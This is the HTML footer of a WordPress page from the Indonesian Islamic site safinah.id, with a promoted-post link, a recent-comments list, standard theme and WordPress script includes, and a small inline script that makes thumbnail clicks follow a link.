                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>






</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-plw-one"><h6 class="eltdf-footer-widget-title">Promoted Post</h6><div class="eltdf-bnl-holder eltdf-pl-one-holder  "  data-base="eltdf_post_layout_one"    data-number_of_posts="1"         data-thumb_image_size="custom_size" data-thumb_image_width="247" data-thumb_image_height="121" data-title_tag="h3"  data-display_date="yes"  data-display_category="no" data-display_author="no" data-display_comments="no" data-display_like="no" data-display_excerpt="no"  data-display_post_type_icon="no" data-display_featured_icon="no"     data-paged="1" data-max_pages="2779"><div class="eltdf-bnl-outer"><div class="eltdf-bnl-inner"><div class="eltdf-pt-one-item eltdf-post-item">
            <div class="eltdf-pt-one-image-holder">
                        <div class="eltdf-pt-one-image-inner-holder">
                <a itemprop="url" class="eltdf-pt-one-slide-link eltdf-image-link" href="https://safinah.id/sebuah-kesalahan-menguji-yang-telah-teruji-ancaman-terhadap-sang-pemenang-perang-12-hari-dan-makna-kedaulatan-bangsa-iran/" target="_self">
                <img src="https://safinah.id/wp-content/uploads/2026/01/ChatGPT-Image-Jan-17-2026-10_45_05-AM-247x121.png" alt="" width="247" height="121" />                </a>
            </div>
        </div>
        <div class="eltdf-pt-one-content-holder">
        <div class="eltdf-pt-one-title-holder">
            <h3 class="eltdf-pt-one-title">
            <a itemprop="url" class="eltdf-pt-link" href="https://safinah.id/sebuah-kesalahan-menguji-yang-telah-teruji-ancaman-terhadap-sang-pemenang-perang-12-hari-dan-makna-kedaulatan-bangsa-iran/" target="_self">Sebuah Kesalahan Menguji yang Telah Teruji: Ancaman Terhadap Sang Pemenang Perang 12 Hari dan Makna Kedaulatan Bangsa Iran</a>
        </h3>
        </div>
            </div>
        <div class="eltdf-pt-info-section clearfix">
        <div class="eltdf-pt-info-section-left">
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2026/01/">
		17 January 2026			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    </div>
        <div class="eltdf-pt-info-section-right">
                                </div>
    </div>
    
</div></div></div></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-rpc-holder"><h6 class="eltdf-footer-widget-title">Recently Commented</h6><div class="eltdf-rpc-inner"><ul><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">1</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/sehari-satu-ayat-5-sifat-kaum-beriman/comment-page-1/#comment-30435">Sehari Satu Ayat: 5 Sifat Kaum Beriman</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2019/07/">13 May 2019</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29922">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2019/07/">22 Mar 2023</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29908">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2019/07/">22 Mar 2023</a></div></li></ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-two-columns-50-50 clearfix">
	<div class="eltdf-two-columns-50-50-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-11" class="widget eltdf-footer-bottom-left widget_text">			<div class="textwidget"><a href="http://safinah.id/">
<img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" width="201" alt="a" style="vertical-align:middle;" />
</a></div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.3.7' id='ScrollToPlugin.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.3.7' id='TweenLite.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.3.7' id='fluidvids.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.3.7' id='jquery.appear.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.3.7' id='jquery.easing.1.3.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.3.7' id='jquery.flexslider-min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.3.7' id='jquery.infinitescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.3.7' id='jquery.isotope.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.3.7' id='jquery.nicescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.3.7' id='jquery.plugin.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.3.7' id='jquery.prettyPhoto.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.3.7' id='jquery.sticky-kit.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.3.7' id='jquery.waitforimages.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.3.7' id='jquery.waypoints.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.3.7' id='modernizr.custom.85257.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.3.7' id='parallax.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.3.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.3.7' id='slick.min.js-js'></script>
<script type='text/javascript' id='readanddigest-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.3.7' id='readanddigest-modules-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='readanddigest-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0' id='readanddigest-like-js'></script>
<script type="text/javascript" id="readanddigest-custom-js">(function($) {document.addEventListener('DOMContentLoaded', function () {
let el=document.getElementsByClassName('eltdf-pswt-slide-thumb');

for (var i = 0; i < el.length; i++) {
let elem=el[i];
 elem.onclick = function() {
let url=elem.getAttribute('dlink')
window.location.href=url
        return false;
    };
}
},false)})(jQuery)</script></body>
</html>